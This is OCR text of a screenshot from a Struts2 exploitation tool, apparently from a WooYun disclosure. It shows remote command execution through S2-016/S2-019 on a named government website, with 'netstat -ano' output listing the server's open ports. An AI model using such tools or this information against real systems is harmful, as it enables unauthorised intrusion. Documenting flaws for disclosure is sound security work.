 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://www.nanningjn.jcy.gov.cn/news/article/detail.do?id=15 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -ano 执 行
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 2140
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 692
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1116
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 1700
TCP 0.0.0.0:8019 0.0.0.0:0 LISTENING 2140
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 400
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 788
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 836
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 504
获取Web信息完毕......----2016/4/9 23:20:48
正在执行命令中，请稍等片刻........----2016/4/9 23:20:52
命令执行完毕........----2016/4/9 23:20:53
正在执行命令中，请稍等片刻........----2016/4/9 23:21:03
命令执行完毕........----2016/4/9 23:21:04
www.wooyun.org